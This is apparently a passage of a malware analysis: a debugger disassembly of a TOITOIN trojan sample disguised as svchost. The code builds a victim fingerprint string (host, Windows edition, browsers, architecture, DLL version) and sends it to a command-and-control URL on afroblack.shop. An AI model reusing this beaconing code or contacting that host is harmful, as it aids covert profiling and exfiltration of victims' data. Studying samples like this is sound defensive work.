 lea rcx,qword ptr ss:[rbp+318]
mov edx,D D:'\r'
mov r8,qword ptr ss:[rbp+120] [rbp+120]:L
mov r9,qword ptr ss:[rbp+118] [rbp+118]:L" - "
mov rax,qword ptr ss:[rbp+110] [rbp+110]:L"Windows 10 Education"
mov qword ptr ss:[rsp+20],rax
mov rax,qword ptr ss:[rbp+108] [rbp+108]:L" - "
mov qword ptr ss:[rsp+28],rax
mov rax,qword ptr ss:[rbp+100] [rbp+100]:L"[Iexplorer][Edge]"
mov qword ptr ss:[rsp+30],rax
mov rax,qword ptr ss:[rbp+F8] [rbp+F8]:L" - "
mov qword ptr ss:[rsp+38],rax
mov rax,qword ptr ss:[rbp+F0]
mov qword ptr ss:[rsp+40],rax [rsp+40]:&L"Windows 10 Education"
mov rax,qword ptr ss:[rbp+E8] [rbp+E8]:L" - "
mov qword ptr ss:[rsp+48],rax
mov rax,qword ptr ss:[rbp+E0] [rbp+E0]:L"[64x]"
mov qword ptr ss:[rsp+50],rax
mov rax,qword ptr ss:[rbp+D8] [rbp+D8]:L" - Versao_DLL("
mov qword ptr ss:[rsp+58],rax
mov rax,qword ptr ss:[rbp+D0] [rbp+D0]:L"26/04/2023(TOITOIN)"
mov qword ptr ss:[rsp+60],rax
mov rax,qword ptr ss:[rbp+C8]
mov qword ptr ss:[rsp+68],rax
mov rax,qword ptr ss:[rbp+C0] [rbp+C0]:L" - Data("
mov qword ptr ss:[rsp+70],rax
call svchost.4112E0
lea rcx,qword ptr ss:[rbp+B8]
mov edx,28 28:'('
mov r8d,29 29:')'
call svchost.958F70
[rbp+90]:L"DESKTOP- - Windows 10 Education - [Iexplorer][Edge] - - [64x] - Versao_DLL(26/04/2023(TOITOIN)) - Data( /2023 15: )"
encoded
mov rcx,qword ptr ss:[rbp+300]
lea rdx,qword ptr ss:[rbp+A8]
mov r8,qword ptr ss:[rbp+A0] [rbp+A0]:L"http://afroblack.shop/CasaMoveis\\ClienteD.php?1=921303A31313A353130233230
call svchost.9122F0
nop